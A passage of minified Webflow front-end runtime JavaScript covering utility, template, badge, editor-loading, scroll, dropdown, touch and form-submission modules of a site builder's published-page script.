],z.rotateZ=[O],z.scaleZ=[y],z.perspective=[m]);var q=/ms/,j=/s|\./;return e.tram=a}(window.jQuery)},5756:function(e,a,t){"use strict";var n,i,l,d,o,c,s,r,f,u,p,I,E,T,y,g,m,b,O,L,v=window.$,R=t(5487)&&v.tram;(n={}).VERSION="1.6.0-Webflow",i={},l=Array.prototype,d=Object.prototype,o=Function.prototype,l.push,c=l.slice,l.concat,d.toString,s=d.hasOwnProperty,r=l.forEach,f=l.map,l.reduce,l.reduceRight,u=l.filter,l.every,p=l.some,I=l.indexOf,l.lastIndexOf,E=Object.keys,o.bind,T=n.each=n.forEach=function(e,a,t){if(null==e)return e;if(r&&e.forEach===r)e.forEach(a,t);else if(e.length===+e.length){for(var l=0,d=e.length;l<d;l++)if(a.call(t,e[l],l,e)===i)return}else for(var o=n.keys(e),l=0,d=o.length;l<d;l++)if(a.call(t,e[o[l]],o[l],e)===i)return;return e},n.map=n.collect=function(e,a,t){var n=[];return null==e?n:f&&e.map===f?e.map(a,t):(T(e,function(e,i,l){n.push(a.call(t,e,i,l))}),n)},n.find=n.detect=function(e,a,t){var n;return y(e,function(e,i,l){if(a.call(t,e,i,l))return n=e,!0}),n},n.filter=n.select=function(e,a,t){var n=[];return null==e?n:u&&e.filter===u?e.filter(a,t):(T(e,function(e,i,l){a.call(t,e,i,l)&&n.push(e)}),n)},y=n.some=n.any=function(e,a,t){a||(a=n.identity);var l=!1;return null==e?l:p&&e.some===p?e.some(a,t):(T(e,function(e,n,d){if(l||(l=a.call(t,e,n,d)))return i}),!!l)},n.contains=n.include=function(e,a){return null!=e&&(I&&e.indexOf===I?-1!=e.indexOf(a):y(e,function(e){return e===a}))},n.delay=function(e,a){var t=c.call(arguments,2);return setTimeout(function(){return e.apply(null,t)},a)},n.defer=function(e){return n.delay.apply(n,[e,1].concat(c.call(arguments,1)))},n.throttle=function(e){var a,t,n;return function(){a||(a=!0,t=arguments,n=this,R.frame(function(){a=!1,e.apply(n,t)}))}},n.debounce=function(e,a,t){var i,l,d,o,c,s=function(){var r=n.now()-o;r<a?i=setTimeout(s,a-r):(i=null,t||(c=e.apply(d,l),d=l=null))};return function(){d=this,l=arguments,o=n.now();var r=t&&!i;return i||(i=setTimeout(s,a)),r&&(c=e.apply(d,l),d=l=null),c}},n.defaults=function(e){if(!n.isObject(e))return e;for(var a=1,t=arguments.length;a<t;a++){var i=arguments[a];for(var l in i)void 0===e[l]&&(e[l]=i[l])}return e},n.keys=function(e){if(!n.isObject(e))return[];if(E)return E(e);var a=[];for(var t in e)n.has(e,t)&&a.push(t);return a},n.has=function(e,a){return s.call(e,a)},n.isObject=function(e){return e===Object(e)},n.now=Date.now||function(){return new Date().getTime()},n.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},g=/(.)^/,m={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},b=/\\|'|\r|\n|\u2028|\u2029/g,O=function(e){return"\\"+m[e]},L=/^\s*(\w|\$)+\s*$/,n.template=function(e,a,t){!a&&t&&(a=t);var i,l=RegExp([((a=n.defaults({},a,n.templateSettings)).escape||g).source,(a.interpolate||g).source,(a.evaluate||g).source].join("|")+"|$","g"),d=0,o="__p+='";e.replace(l,function(a,t,n,i,l){return o+=e.slice(d,l).replace(b,O),d=l+a.length,t?o+="'+\n((__t=("+t+"))==null?'':_.escape(__t))+\n'":n?o+="'+\n((__t=("+n+"))==null?'':__t)+\n'":i&&(o+="';\n"+i+"\n__p+='"),a}),o+="';\n";var c=a.variable;if(c){if(!L.test(c))throw Error("variable is not a bare identifier: "+c)}else o="with(obj||{}){\n"+o+"}\n",c="obj";o="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+o+"return __p;\n";try{i=Function(a.variable||"obj","_",o)}catch(e){throw e.source=o,e}var s=function(e){return i.call(this,e,n)};return s.source="function("+c+"){\n"+o+"}",s},e.exports=n},9461:function(e,a,t){"use strict";var n=t(3949);n.define("brand",e.exports=function(e){var a,t={},i=document,l=e("html"),d=e("body"),o=window.location,c=/PhantomJS/i.test(navigator.userAgent),s="fullscreenchange webkitfullscreenchange mozfullscreenchange msfullscreenchange";function r(){var t=i.fullScreen||i.mozFullScreen||i.webkitIsFullScreen||i.msFullscreenElement||!!i.webkitFullscreenElement;e(a).attr("style",t?"display: none !important;":"")}function f(){var e=d.children(".w-webflow-badge"),t=e.length&&e.get(0)===a,i=n.env("editor");if(t){i&&e.remove();return}e.length&&e.remove(),i||d.append(a)}return t.ready=function(){var t,n,d,u=l.attr("data-wf-status"),p=l.attr("data-wf-domain")||"";/\.webflow\.io$/i.test(p)&&o.hostname!==p&&(u=!0),u&&!c&&(a=a||(t=e('<a class="w-webflow-badge"></a>').attr("href","https://webflow.com?utm_campaign=brandjs"),n=e("<img>").attr("src","https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-icon-d2.89e12c322e.svg").attr("alt","").css({marginRight:"4px",width:"26px"}),d=e("<img>").attr("src","https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-text-d2.c82cec3b78.svg").attr("alt","Made in Webflow"),t.append(n,d),t[0]),f(),setTimeout(f,500),e(i).off(s,r).on(s,r))},t})},322:function(e,a,t){"use strict";var n=t(3949);n.define("edit",e.exports=function(e,a,t){if(t=t||{},(n.env("test")||n.env("frame"))&&!t.fixture&&!function(){try{return!!(window.top.__Cypress__||window.PLAYWRIGHT_TEST)}catch(e){return!1}}())return{exit:1};var i,l,d,o,c=e(window),s=e(document.documentElement),r=document.location,f="hashchange",u=t.load||function(){var a,t,n;o=!0,window.WebflowEditor=!0,c.off(f,I),a=function(a){var t;e.ajax({url:T("https://editor-api.webflow.com/api/editor/view"),data:{siteId:s.attr("data-wf-site")},xhrFields:{withCredentials:!0},dataType:"json",crossDomain:!0,success:(t=a,function(a){var n,i,l;if(!a)return void console.error("Could not load editor data");a.thirdPartyCookiesSupported=t,i=(n=a.scriptPath).indexOf("//")>=0?n:T("https://editor-api.webflow.com"+n),l=function(){window.WebflowEditor(a)},e.ajax({type:"GET",url:i,dataType:"script",cache:!0}).then(l,E)})})},(t=window.document.createElement("iframe")).src="https://webflow.com/site/third-party-cookie-check.html",t.style.display="none",t.sandbox="allow-scripts allow-same-origin",n=function(e){"WF_third_party_cookies_unsupported"===e.data?(y(t,n),a(!1)):"WF_third_party_cookies_supported"===e.data&&(y(t,n),a(!0))},t.onerror=function(){y(t,n),a(!1)},window.addEventListener("message",n,!1),window.document.body.appendChild(t)},p=!1;try{p=localStorage&&localStorage.getItem&&localStorage.getItem("WebflowEditor")}catch(e){}function I(){!o&&/\?edit/.test(r.hash)&&u()}function E(e,a,t){throw console.error("Could not load editor script: "+a),t}function T(e){return e.replace(/([^:])\/\//g,"$1/")}function y(e,a){window.removeEventListener("message",a,!1),e.remove()}return/[?&](update)(?:[=&?]|$)/.test(r.search)||/\?update$/.test(r.href)?(l=(i=document.documentElement).getAttribute("data-wf-site"),d=i.getAttribute("data-wf-page"),l&&d&&(window.location.href="https://webflow.com/external/designer/"+l+"?pageId="+d)):p?u():r.search?(/[?&](edit)(?:[=&?]|$)/.test(r.search)||/\?edit$/.test(r.href))&&u():c.on(f,I).triggerHandler(f),{}})},2338:function(e,a,t){"use strict";t(3949).define("focus-visible",e.exports=function(){return{ready:function(){if("undefined"!=typeof document)try{document.querySelector(":focus-visible")}catch(e){!function(e){var a=!0,t=!1,n=null,i={text:!0,search:!0,url:!0,tel:!0,email:!0,password:!0,number:!0,date:!0,month:!0,week:!0,time:!0,datetime:!0,"datetime-local":!0};function l(e){return!!e&&e!==document&&"HTML"!==e.nodeName&&"BODY"!==e.nodeName&&"classList"in e&&"contains"in e.classList}function d(e){e.getAttribute("data-wf-focus-visible")||e.setAttribute("data-wf-focus-visible","true")}function o(){a=!1}function c(){document.addEventListener("mousemove",s),document.addEventListener("mousedown",s),document.addEventListener("mouseup",s),document.addEventListener("pointermove",s),document.addEventListener("pointerdown",s),document.addEventListener("pointerup",s),document.addEventListener("touchmove",s),document.addEventListener("touchstart",s),document.addEventListener("touchend",s)}function s(e){e.target.nodeName&&"html"===e.target.nodeName.toLowerCase()||(a=!1,document.removeEventListener("mousemove",s),document.removeEventListener("mousedown",s),document.removeEventListener("mouseup",s),document.removeEventListener("pointermove",s),document.removeEventListener("pointerdown",s),document.removeEventListener("pointerup",s),document.removeEventListener("touchmove",s),document.removeEventListener("touchstart",s),document.removeEventListener("touchend",s))}document.addEventListener("keydown",function(t){t.metaKey||t.altKey||t.ctrlKey||(l(e.activeElement)&&d(e.activeElement),a=!0)},!0),document.addEventListener("mousedown",o,!0),document.addEventListener("pointerdown",o,!0),document.addEventListener("touchstart",o,!0),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&(t&&(a=!0),c())},!0),c(),e.addEventListener("focus",function(e){if(l(e.target)){var t,n,o;(a||(n=(t=e.target).type,"INPUT"===(o=t.tagName)&&i[n]&&!t.readOnly||"TEXTAREA"===o&&!t.readOnly||t.isContentEditable||0))&&d(e.target)}},!0),e.addEventListener("blur",function(e){if(l(e.target)&&e.target.hasAttribute("data-wf-focus-visible")){var a;t=!0,window.clearTimeout(n),n=window.setTimeout(function(){t=!1},100),(a=e.target).getAttribute("data-wf-focus-visible")&&a.removeAttribute("data-wf-focus-visible")}},!0)}(document)}}}})},8334:function(e,a,t){"use strict";var n=t(3949);n.define("focus",e.exports=function(){var e=[],a=!1;function t(t){a&&(t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),e.unshift(t))}function i(t){var n,i;i=(n=t.target).tagName,(/^a$/i.test(i)&&null!=n.href||/^(button|textarea)$/i.test(i)&&!0!==n.disabled||/^input$/i.test(i)&&/^(button|reset|submit|radio|checkbox)$/i.test(n.type)&&!n.disabled||!/^(button|input|textarea|select|a)$/i.test(i)&&!Number.isNaN(Number.parseFloat(n.tabIndex))||/^audio$/i.test(i)||/^video$/i.test(i)&&!0===n.controls)&&(a=!0,setTimeout(()=>{for(a=!1,t.target.focus();e.length>0;){var n=e.pop();n.target.dispatchEvent(new MouseEvent(n.type,n))}},0))}return{ready:function(){"undefined"!=typeof document&&document.body.hasAttribute("data-wf-focus-within")&&n.env.safari&&(document.addEventListener("mousedown",i,!0),document.addEventListener("mouseup",t,!0),document.addEventListener("click",t,!0))}}})},7199:function(e){"use strict";var a=window.jQuery,t={},n=[],i=".w-ix",l={reset:function(e,a){a.__wf_intro=null},intro:function(e,n){n.__wf_intro||(n.__wf_intro=!0,a(n).triggerHandler(t.types.INTRO))},outro:function(e,n){n.__wf_intro&&(n.__wf_intro=null,a(n).triggerHandler(t.types.OUTRO))}};t.triggers={},t.types={INTRO:"w-ix-intro"+i,OUTRO:"w-ix-outro"+i},t.init=function(){for(var e=n.length,i=0;i<e;i++){var d=n[i];d[0](0,d[1])}n=[],a.extend(t.triggers,l)},t.async=function(){for(var e in l){var a=l[e];l.hasOwnProperty(e)&&(t.triggers[e]=function(e,t){n.push([a,t])})}},t.async(),e.exports=t},5134:function(e,a,t){"use strict";var n=t(7199);function i(e,a){var t=document.createEvent("CustomEvent");t.initCustomEvent(a,!0,!0,null),e.dispatchEvent(t)}var l=window.jQuery,d={},o=".w-ix";d.triggers={},d.types={INTRO:"w-ix-intro"+o,OUTRO:"w-ix-outro"+o},l.extend(d.triggers,{reset:function(e,a){n.triggers.reset(e,a)},intro:function(e,a){n.triggers.intro(e,a),i(a,"COMPONENT_ACTIVE")},outro:function(e,a){n.triggers.outro(e,a),i(a,"COMPONENT_INACTIVE")}}),e.exports=d},941:function(e,a,t){"use strict";var n=t(3949),i=t(6011);i.setEnv(n.env),n.define("ix2",e.exports=function(){return i})},3949:function(e,a,t){"use strict";var n,i,l={},d={},o=[],c=window.Webflow||[],s=window.jQuery,r=s(window),f=s(document),u=s.isFunction,p=l._=t(5756),I=l.tram=t(5487)&&s.tram,E=!1,T=!1;function y(e){l.env()&&(u(e.design)&&r.on("__wf_design",e.design),u(e.preview)&&r.on("__wf_preview",e.preview)),u(e.destroy)&&r.on("__wf_destroy",e.destroy),e.ready&&u(e.ready)&&function(e){if(E)return e.ready();p.contains(o,e.ready)||o.push(e.ready)}(e)}function g(e){var a;u(e.design)&&r.off("__wf_design",e.design),u(e.preview)&&r.off("__wf_preview",e.preview),u(e.destroy)&&r.off("__wf_destroy",e.destroy),e.ready&&u(e.ready)&&(a=e,o=p.filter(o,function(e){return e!==a.ready}))}I.config.hideBackface=!1,I.config.keepInherited=!0,l.define=function(e,a,t){d[e]&&g(d[e]);var n=d[e]=a(s,p,t)||{};return y(n),n},l.require=function(e){return d[e]},l.push=function(e){if(E){u(e)&&e();return}c.push(e)},l.env=function(e){var a=window.__wf_design,t=void 0!==a;return e?"design"===e?t&&a:"preview"===e?t&&!a:"slug"===e?t&&window.__wf_slug:"editor"===e?window.WebflowEditor:"test"===e?window.__wf_test:"frame"===e?window!==window.top:void 0:t};var m=navigator.userAgent.toLowerCase(),b=l.env.touch="ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,O=l.env.chrome=/chrome/.test(m)&&/Google/.test(navigator.vendor)&&parseInt(m.match(/chrome\/(\d+)\./)[1],10),L=l.env.ios=/(ipod|iphone|ipad)/.test(m);l.env.safari=/safari/.test(m)&&!O&&!L,b&&f.on("touchstart mousedown",function(e){n=e.target}),l.validClick=b?function(e){return e===n||s.contains(e,n)}:function(){return!0};var v="resize.webflow orientationchange.webflow load.webflow",R="scroll.webflow "+v;function _(e,a){var t=[],n={};return n.up=p.throttle(function(e){p.each(t,function(a){a(e)})}),e&&a&&e.on(a,n.up),n.on=function(e){"function"==typeof e&&(p.contains(t,e)||t.push(e))},n.off=function(e){if(!arguments.length){t=[];return}t=p.filter(t,function(a){return a!==e})},n}function A(e){u(e)&&e()}function S(){i&&(i.reject(),r.off("load",i.resolve)),i=new s.Deferred,r.on("load",i.resolve)}l.resize=_(r,v),l.scroll=_(r,R),l.redraw=_(),l.location=function(e){window.location=e},l.env()&&(l.location=function(){}),l.ready=function(){E=!0,T?(T=!1,p.each(d,y)):p.each(o,A),p.each(c,A),l.resize.up()},l.load=function(e){i.then(e)},l.destroy=function(e){e=e||{},T=!0,r.triggerHandler("__wf_destroy"),null!=e.domready&&(E=e.domready),p.each(d,g),l.resize.off(),l.scroll.off(),l.redraw.off(),o=[],c=[],"pending"===i.state()&&S()},s(l.ready),S(),e.exports=window.Webflow=l},7624:function(e,a,t){"use strict";var n=t(3949);n.define("links",e.exports=function(e,a){var t,i,l,d={},o=e(window),c=n.env(),s=window.location,r=document.createElement("a"),f="w--current",u=/index\.(html|php)$/,p=/\/$/;function I(){var e=o.scrollTop(),t=o.height();a.each(i,function(a){if(!a.link.attr("hreflang")){var n=a.link,i=a.sec,l=i.offset().top,d=i.outerHeight(),o=.5*t,c=i.is(":visible")&&l+d-o>=e&&l+o<=e+t;a.active!==c&&(a.active=c,E(n,f,c))}})}function E(e,a,t){var n=e.hasClass(a);(!t||!n)&&(t||n)&&(t?e.addClass(a):e.removeClass(a))}return d.ready=d.design=d.preview=function(){t=c&&n.env("design"),l=n.env("slug")||s.pathname||"",n.scroll.off(I),i=[];for(var a=document.links,d=0;d<a.length;++d)!function(a){if(!a.getAttribute("hreflang")){var n=t&&a.getAttribute("href-disabled")||a.getAttribute("href");if(r.href=n,!(n.indexOf(":")>=0)){var d=e(a);if(r.hash.length>1&&r.host+r.pathname===s.host+s.pathname){if(!/^#[a-zA-Z0-9\-\_]+$/.test(r.hash))return;var o=e(r.hash);o.length&&i.push({link:d,sec:o,active:!1});return}"#"!==n&&""!==n&&E(d,f,!c&&r.href===s.href||n===l||u.test(n)&&p.test(l))}}}(a[d]);i.length&&(n.scroll.on(I),I())},d})},286:function(e,a,t){"use strict";var n=t(3949);n.define("scroll",e.exports=function(e){var a={WF_CLICK_EMPTY:"click.wf-empty-link",WF_CLICK_SCROLL:"click.wf-scroll"},t=window.location,i=!function(){try{return!!window.frameElement}catch(e){return!0}}()?window.history:null,l=e(window),d=e(document),o=e(document.body),c=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(e){window.setTimeout(e,15)},s=n.env("editor")?".w-editor-body":"body",r="header, "+s+" > .header, "+s+" > .w-nav:not([data-no-scroll])",f='a[href="#"]',u='a[href*="#"]:not(.w-tab-link):not('+f+")",p=document.createElement("style");p.appendChild(document.createTextNode('.wf-force-outline-none[tabindex="-1"]:focus{outline:none;}'));var I=/^#[a-zA-Z0-9][\w:.-]*$/;let E="function"==typeof window.matchMedia&&window.matchMedia("(prefers-reduced-motion: reduce)");function T(e,a){var t;switch(a){case"add":(t=e.attr("tabindex"))?e.attr("data-wf-tabindex-swap",t):e.attr("tabindex","-1");break;case"remove":(t=e.attr("data-wf-tabindex-swap"))?(e.attr("tabindex",t),e.removeAttr("data-wf-tabindex-swap")):e.removeAttr("tabindex")}e.toggleClass("wf-force-outline-none","add"===a)}function y(a){var d=a.currentTarget;if(!(n.env("design")||window.$.mobile&&/(?:^|\s)ui-link(?:$|\s)/.test(d.className))){var s=I.test(d.hash)&&d.host+d.pathname===t.host+t.pathname?d.hash:"";if(""!==s){var f,u=e(s);u.length&&(a&&(a.preventDefault(),a.stopPropagation()),f=s,t.hash!==f&&i&&i.pushState&&!(n.env.chrome&&"file:"===t.protocol)&&(i.state&&i.state.hash)!==f&&i.pushState({hash:f},"",f),window.setTimeout(function(){!function(a,t){var n=l.scrollTop(),i=function(a){var t=e(r),n="fixed"===t.css("position")?t.outerHeight():0,i=a.offset().top-n;if("mid"===a.data("scroll")){var d=l.height()-n,o=a.outerHeight();o<d&&(i-=Math.round((d-o)/2))}return i}(a);if(n!==i){var d=function(e,a,t){if("none"===document.body.getAttribute("data-wf-scroll-motion")||E.matches)return 0;var n=1;return o.add(e).each(function(e,a){var t=parseFloat(a.getAttribute("data-scroll-time"));!isNaN(t)&&t>=0&&(n=t)}),(472.143*Math.log(Math.abs(a-t)+125)-2e3)*n}(a,n,i),s=Date.now(),f=function(){var e,a,l,o,r,u=Date.now()-s;window.scroll(0,(e=n,a=i,(l=u)>(o=d)?a:e+(a-e)*((r=l/o)<.5?4*r*r*r:(r-1)*(2*r-2)*(2*r-2)+1))),u<=d?c(f):"function"==typeof t&&t()};c(f)}}(u,function(){T(u,"add"),u.get(0).focus({preventScroll:!0}),T(u,"remove")})},300*!a))}}}return{ready:function(){var{WF_CLICK_EMPTY:e,WF_CLICK_SCROLL:t}=a;d.on(t,u,y),d.on(e,f,function(e){e.preventDefault()}),document.head.insertBefore(p,document.head.firstChild)}}})},3695:function(e,a,t){"use strict";t(3949).define("touch",e.exports=function(e){var a={},t=window.getSelection;function n(a){var n,i,l=!1,d=!1,o=Math.min(Math.round(.04*window.innerWidth),40);function c(e){var a=e.touches;a&&a.length>1||(l=!0,a?(d=!0,n=a[0].clientX):n=e.clientX,i=n)}function s(a){if(l){if(d&&"mousemove"===a.type){a.preventDefault(),a.stopPropagation();return}var n,c,s,r,u=a.touches,p=u?u[0].clientX:a.clientX,I=p-i;i=p,Math.abs(I)>o&&t&&""===String(t())&&(n="swipe",c=a,s={direction:I>0?"right":"left"},r=e.Event(n,{originalEvent:c}),e(c.target).trigger(r,s),f())}}function r(e){if(l&&(l=!1,d&&"mouseup"===e.type)){e.preventDefault(),e.stopPropagation(),d=!1;return}}function f(){l=!1}a.addEventListener("touchstart",c,!1),a.addEventListener("touchmove",s,!1),a.addEventListener("touchend",r,!1),a.addEventListener("touchcancel",f,!1),a.addEventListener("mousedown",c,!1),a.addEventListener("mousemove",s,!1),a.addEventListener("mouseup",r,!1),a.addEventListener("mouseout",f,!1),this.destroy=function(){a.removeEventListener("touchstart",c,!1),a.removeEventListener("touchmove",s,!1),a.removeEventListener("touchend",r,!1),a.removeEventListener("touchcancel",f,!1),a.removeEventListener("mousedown",c,!1),a.removeEventListener("mousemove",s,!1),a.removeEventListener("mouseup",r,!1),a.removeEventListener("mouseout",f,!1),a=null}}return e.event.special.tap={bindType:"click",delegateType:"click"},a.init=function(a){return(a="string"==typeof a?e(a).get(0):a)?new n(a):null},a.instance=a.init(document),a})},9858:function(e,a,t){"use strict";var n=t(3949),i=t(5134);let l={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,ESCAPE:27,SPACE:32,ENTER:13,HOME:36,END:35},d=/^#[a-zA-Z0-9\-_]+$/;n.define("dropdown",e.exports=function(e,a){var t,o,c=a.debounce,s={},r=n.env(),f=!1,u=n.env.touch,p=".w-dropdown",I="w--open",E=i.triggers,T="focusout"+p,y="keydown"+p,g="mouseenter"+p,m="mousemove"+p,b="mouseleave"+p,O=(u?"click":"mouseup")+p,L="w-close"+p,v="setting"+p,R=e(document);function _(){t=r&&n.env("design"),(o=R.find(p)).each(A)}function A(a,i){var o,s,f,u,E,m,b,_,A,U,h=e(i),k=e.data(i,p);k||(k=e.data(i,p,{open:!1,el:h,config:{},selectedIdx:-1})),k.toggle=k.el.children(".w-dropdown-toggle"),k.list=k.el.children(".w-dropdown-list"),k.links=k.list.find("a:not(.w-dropdown .w-dropdown a)"),k.complete=(o=k,function(){o.list.removeClass(I),o.toggle.removeClass(I),o.manageZ&&o.el.css("z-index","")}),k.mouseLeave=(s=k,function(){s.hovering=!1,s.links.is(":focus")||G(s)}),k.mouseUpOutside=((f=k).mouseUpOutside&&R.off(O,f.mouseUpOutside),c(function(a){if(f.open){var t=e(a.target);if(!t.closest(".w-dropdown-toggle").length){var i=-1===e.inArray(f.el[0],t.parents(p)),l=n.env("editor");if(i){if(l){var d=1===t.parents().length&&1===t.parents("svg").length,o=t.parents(".w-editor-bem-EditorHoverControls").length;if(d||o)return}G(f)}}}})),k.mouseMoveOutside=(u=k,c(function(a){if(u.open){var t=e(a.target);if(-1===e.inArray(u.el[0],t.parents(p))){var n=t.parents(".w-editor-bem-EditorHoverControls").length,i=t.parents(".w-editor-bem-RTToolbar").length,l=e(".w-editor-bem-EditorOverlay"),d=l.find(".w-editor-edit-outline").length||l.find(".w-editor-bem-RTToolbar").length;if(n||i||d)return;u.hovering=!1,G(u)}}})),S(k);var V=k.toggle.attr("id"),B=k.list.attr("id");V||(V="w-dropdown-toggle-"+a),B||(B="w-dropdown-list-"+a),k.toggle.attr("id",V),k.toggle.attr("aria-controls",B),k.toggle.attr("aria-haspopup","menu"),k.toggle.attr("aria-expanded","false"),k.toggle.find(".w-icon-dropdown-toggle").attr("aria-hidden","true"),"BUTTON"!==k.toggle.prop("tagName")&&(k.toggle.attr("role","button"),k.toggle.attr("tabindex")||k.toggle.attr("tabindex","0")),k.list.attr("id",B),k.list.attr("aria-labelledby",V),k.links.each(function(e,a){a.hasAttribute("tabindex")||a.setAttribute("tabindex","0"),d.test(a.hash)&&a.addEventListener("click",G.bind(null,k))}),k.el.off(p),k.toggle.off(p),k.nav&&k.nav.off(p);var x=N(k,!0);t&&k.el.on(v,(E=k,function(e,a){a=a||{},S(E),!0===a.open&&C(E),!1===a.open&&G(E,{immediate:!0})})),t||(r&&(k.hovering=!1,G(k)),k.config.hover&&k.toggle.on(g,(m=k,function(){m.hovering=!0,C(m)})),k.el.on(L,x),k.el.on(y,(b=k,function(e){if(!t&&b.open)switch(b.selectedIdx=b.links.index(document.activeElement),e.keyCode){case l.HOME:if(!b.open)return;return b.selectedIdx=0,M(b),e.preventDefault();case l.END:if(!b.open)return;return b.selectedIdx=b.links.length-1,M(b),e.preventDefault();case l.ESCAPE:return G(b),b.toggle.focus(),e.stopPropagation();case l.ARROW_RIGHT:case l.ARROW_DOWN:return b.selectedIdx=Math.min(b.links.length-1,b.selectedIdx+1),M(b),e.preventDefault();case l.ARROW_LEFT:case l.ARROW_UP:return b.selectedIdx=Math.max(-1,b.selectedIdx-1),M(b),e.preventDefault()}})),k.el.on(T,(_=k,c(function(e){var{relatedTarget:a,target:t}=e,n=_.el[0];return n.contains(a)||n.contains(t)||G(_),e.stopPropagation()}))),k.toggle.on(O,x),k.toggle.on(y,(U=N(A=k,!0),function(e){if(!t){if(!A.open)switch(e.keyCode){case l.ARROW_UP:case l.ARROW_DOWN:return e.stopPropagation()}switch(e.keyCode){case l.SPACE:case l.ENTER:return U(),e.stopPropagation(),e.preventDefault()}}})),k.nav=k.el.closest(".w-nav"),k.nav.on(L,x))}function S(e){var a=Number(e.el.css("z-index"));e.manageZ=900===a||901===a,e.config={hover:"true"===e.el.attr("data-hover")&&!u,delay:e.el.attr("data-delay")}}function N(e,a){return c(function(t){if(e.open||t&&"w-close"===t.type)return G(e,{forceClose:a});C(e)})}function C(a){if(!a.open){i=a.el[0],o.each(function(a,t){var n=e(t);n.is(i)||n.has(i).length||n.triggerHandler(L)}),a.open=!0,a.list.addClass(I),a.toggle.addClass(I),a.toggle.attr("aria-expanded","true"),E.intro(0,a.el[0]),n.redraw.up(),a.manageZ&&a.el.css("z-index",901);var i,l=n.env("editor");t||R.on(O,a.mouseUpOutside),a.hovering&&!l&&a.el.on(b,a.mouseLeave),a.hovering&&l&&R.on(m,a.mouseMoveOutside),window.clearTimeout(a.delayId)}}function G(e,{immediate:a,forceClose:t}={}){if(e.open&&(!e.config.hover||!e.hovering||t)){e.toggle.attr("aria-expanded","false"),e.open=!1;var n=e.config;if(E.outro(0,e.el[0]),R.off(O,e.mouseUpOutside),R.off(m,e.mouseMoveOutside),e.el.off(b,e.mouseLeave),window.clearTimeout(e.delayId),!n.delay||a)return e.complete();e.delayId=window.setTimeout(e.complete,n.delay)}}function M(e){e.links[e.selectedIdx]&&e.links[e.selectedIdx].focus()}return s.ready=_,s.design=function(){f&&R.find(p).each(function(a,t){e(t).triggerHandler(L)}),f=!1,_()},s.preview=function(){f=!0,_()},s})},6524:function(e,a){"use strict";function t(e,a,t,n,i,l,d,o,c,s,r,f,u){return function(p){e(p);var I=p.form,E={name:I.attr("data-name")||I.attr("name")||"Untitled Form",pageId:I.attr("data-wf-page-id")||"",elementId:I.attr("data-wf-element-id")||"",domain:f("html").attr("data-wf-domain")||null,source:a.href,test:t.env(),fields:{},fileUploads:{},dolphin:/pass[\s-_]?(word|code)|secret|login|credentials/i.test(I.html()),trackingCookies:n()};let T=I.attr("data-wf-flow");T&&(E.wfFlow=T);let y=I.attr("data-wf-locale-id");y&&(E.localeId=y),i(p);var g=l(I,E.fields);return g?d(g):(E.fileUploads=o(I),c(p),s)?void f.ajax({url:u,type:"POST",data:E,dataType:"json",crossDomain:!0}).done(function(e){e&&200===e.code&&(p.success=!0),r(p)}).fail(function(){r(p)}):void r(p)}}Object.defineProperty(a,"default",{enumerable:!0,get:function(){return t}})},7527:function(e,a,t){"use strict";var n=t(3949);let i=(e,a,t,n)=>{let i=document.createElement("div");a.appendChild(i),turnstile.render(i,{sitekey:e,callback:function(e){t(e)},"error-callback":function(){n()}})};n.define("forms",e.exports=function(e,a){let l,d="TURNSTILE_LOADED";var o,c,s,r,f,u={},p=e(document),I=window.location,E=window.XDomainRequest&&!window.atob,T=".w-form",y=/e(-)?mail/i,g=/^\S+@\S+$/,m=window.alert,b=n.env();let O=p.find("[data-turnstile-sitekey]").data("turnstile-sitekey");var L=/list-manage[1-9]?.com/i,v=a.debounce(function(){console.warn("Oops! This page has improperly configured forms. Please contact your website administrator to fix this issue.")},100);function R(a,l){var o=e(l),s=e.data(l,T);s||(s=e.data(l,T,{form:o})),_(s);var u=o.closest("div.w-form");s.done=u.find("> .w-form-done"),s.fail=u.find("> .w-form-fail"),s.fileUploads=u.find(".w-file-upload"),s.fileUploads.each(function(a){!function(a,t){if(t.fileUploads&&t.fileUploads[a]){var n,i=e(t.fileUploads[a]),l=i.find("> .w-file-upload-default"),d=i.find("> .w-file-upload-uploading"),o=i.find("> .w-file-upload-success"),c=i.find("> .w-file-upload-error"),s=l.find(".w-file-upload-input"),r=l.find(".w-file-upload-label"),u=r.children(),p=c.find(".w-file-upload-error-msg"),I=o.find(".w-file-upload-file"),E=o.find(".w-file-remove-link"),T=I.find(".w-file-upload-file-name"),y=p.attr("data-w-size-error"),g=p.attr("data-w-type-error"),m=p.attr("data-w-generic-error");if(b||r.on("click keydown",function(e){("keydown"!==e.type||13===e.which||32===e.which)&&(e.preventDefault(),s.click())}),r.find(".w-icon-file-upload-icon").attr("aria-hidden","true"),E.find(".w-icon-file-upload-remove").attr("aria-hidden","true"),b)s.on("click",function(e){e.preventDefault()}),r.on("click",function(e){e.preventDefault()}),u.on("click",function(e){e.preventDefault()});else{E.on("click keydown",function(e){if("keydown"===e.type){if(13!==e.which&&32!==e.which)return;e.preventDefault()}s.removeAttr("data-value"),s.val(""),T.html(""),l.toggle(!0),o.toggle(!1),r.focus()}),s.on("change",function(i){var o,s,r;(n=i.target&&i.target.files&&i.target.files[0])&&(l.toggle(!1),c.toggle(!1),d.toggle(!0),d.focus(),T.text(n.name),S()||A(t),t.fileUploads[a].uploading=!0,o=n,s=v,r=new URLSearchParams({name:o.name,size:o.size}),e.ajax({type:"GET",url:`${f}?${r}`,crossDomain:!0}).done(function(e){s(null,e)}).fail(function(e){s(e)}))});var O=r.outerHeight();s.height(O),s.width(1)}}function L(e){var n=e.responseJSON&&e.responseJSON.msg,i=m;"string"==typeof n&&0===n.indexOf("InvalidFileTypeError")?i=g:"string"==typeof n&&0===n.indexOf("MaxFileSizeError")&&(i=y),p.text(i),s.removeAttr("data-value"),s.val(""),d.toggle(!1),l.toggle(!0),c.toggle(!0),c.focus(),t.fileUploads[a].uploading=!1,S()||_(t)}function v(a,t){if(a)return L(a);var 